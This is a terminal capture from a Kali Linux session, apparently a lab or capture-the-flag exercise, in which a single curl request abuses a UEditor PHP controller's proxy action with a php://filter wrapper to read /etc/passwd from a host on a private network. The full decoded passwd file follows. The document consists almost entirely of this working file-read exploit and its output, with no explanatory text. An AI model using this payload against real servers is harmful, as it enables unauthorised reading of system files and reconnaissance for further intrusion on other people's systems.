 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ curl "http://192.168.0.208/static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode/resource=/etc/passwd&maxwidth=-1&referer=test" | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5296  100  root:x:0:0:root:/root:/bin/bash-:--:-- --:--:-- --:--:--     0
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:5118:126:RealtimeKit,,,:/proc:/bin/false
2saned:x:119:127::/var/lib/saned:/bin/false
9usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
6web:x:1000:1000:web,,,:/home/web:/bin/bash
 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
  0     0   261k      0 -base64: -invalid input:
--:-- --:--:-- --:--:--  272k
┌──(kali㉿kali)-[~/tg/14-sunday]
└─$